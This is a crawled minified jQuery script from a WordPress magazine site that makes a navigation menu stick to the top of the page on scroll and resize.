content_type: text/javascript
request_url: https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/StickyNav.min.js
body_size: -124
content:
jQuery(document).ready(function(){function isScrolledTo(elem,top){var docViewTop=jQuery(window).scrollTop();var docViewBottom=docViewTop+jQuery(window).height();var elemTop=jQuery(elem).offset().top-top;var elemBottom=elemTop+jQuery(elem).height();return((elemTop<=docViewTop))}
function stickThatMenu(sticky,catcher,top){if(isScrolledTo(sticky,top)){sticky.addClass('sticky-navigation-active');catcher.height(sticky.height())}
var stopHeight=catcher.offset().top;if(stopHeight>sticky.offset().top){sticky.removeClass('sticky-navigation-active');catcher.height(0)}}
var catcher=jQuery('#catcher'),sticky=jQuery('.sticky-navigation'),bodyTop=jQuery('body').offset().top;if(sticky.length){jQuery(window).scroll(function(){stickThatMenu(sticky,catcher,bodyTop)});jQuery(window).resize(function(){stickThatMenu(sticky,catcher,bodyTop)})}})